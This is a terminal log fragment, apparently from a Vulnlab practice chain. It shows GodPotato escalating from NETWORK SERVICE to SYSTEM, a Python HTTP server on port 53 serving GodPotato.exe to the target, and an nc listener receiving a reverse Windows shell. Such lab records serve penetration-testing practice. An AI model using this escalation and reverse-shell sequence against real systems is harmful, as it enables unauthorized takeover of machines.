 [*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0x780  User: NT AUTHORITY\SYSTEM Impersonati
onLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3068
rzgami@kali ~/Desktop/Vulnlab/chains/tengu python3 -m http.server 53
Serving HTTP on 0.0.0.0 port 53 (http://0.0.0.0:53/) ...
10.8.2.42 - - [05/Feb/2025 13:13:39] "GET /GodPotato.exe HTTP/1.1" 200 -
10.8.2.42 - - [05/Feb/2025 13:14:36] "GET /GodPotato.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
rzgami@kali ~/Desktop/Vulnlab/chains/tengu nc -lvnp 53
listening on [any] 53 ...
connect to [10.8.2.42] from (UNKNOWN) [10.8.2.42] 52048
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
c:\temp>